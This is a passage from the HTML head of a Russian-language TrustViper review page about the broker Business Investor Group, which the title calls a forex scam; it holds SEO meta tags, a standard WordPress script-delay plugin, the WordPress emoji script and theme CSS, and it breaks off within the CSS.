

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/business-investor-group/
body_size: 37809
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Брокер Business investor group (Бизнес Инвестор Групп) – обзор форекс-мошенника, отзывы трейдеров о СКАМ-проекте | TrustViper</title>
	<meta name="description" content="Business investor group (Бизнес Инвестор Групп) – мошенническая компания с подкрученными котировками. Обзор методов заработка. Как вернуть свои вложения. Отзывы инвесторов, подтверждающие обман | TrustViper" />
	<link rel="canonical" href="https://trust-viper.com/review/business-investor-group/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Брокер Business investor group (Бизнес Инвестор Групп) – обзор форекс-мошенника, отзывы трейдеров о СКАМ-проекте | TrustViper" />
	<meta property="og:description" content="Business investor group (Бизнес Инвестор Групп) – мошенническая компания с подкрученными котировками. Обзор методов заработка. Как вернуть свои вложения. Отзывы инвесторов, подтверждающие обман | TrustViper" />
	<meta property="og:url" content="https://trust-viper.com/review/business-investor-group/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-17T16:02:52+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2022/06/businessinvestorgroup-logo.png" />
	<meta property="og:image:width" content="703" />
	<meta property="og:image:height" content="323" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="6 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 